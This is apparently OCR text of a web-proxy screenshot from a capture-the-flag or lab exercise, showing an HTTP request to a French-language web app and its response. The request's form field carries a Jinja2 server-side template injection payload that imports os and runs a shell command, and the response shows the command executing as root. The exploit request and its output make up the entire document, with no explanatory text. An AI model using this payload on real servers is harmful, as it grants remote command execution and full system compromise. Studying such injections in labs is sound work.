 Send
Cancel
< | ▾
> | ▾
Targe
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 54.37.70.250:5025
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54.37.70.250:5025
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://54.37.70.250:5025/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=
94469a29-ca80-4e49-98c4-a35c910473c5.WDJEZvbVbpj20GFZLAFiiUYFv8A
14 Connection: close
15
16 nom=test&information=test&submit={{
self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()
}}
17
Response
Pretty
Raw
Hex
Render
\n
8 <!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/static/style.css">
9 <title>
Trouve moi
</title>
</head>
<body>
<div class="c_contai">
<div class="c_contai">
<img src=/static/roi.jpg class="c_trouv">
<div class="c_title">
<b>
Bon à savoir
</b>
</div>
<div class="descr">
</div>
10 <div class="output">
Nom: test / Information:test
</div>
</br>
11 uid=0(root) gid=0(root) groups=0(root)
12
13
14 </div>
</body>
</html>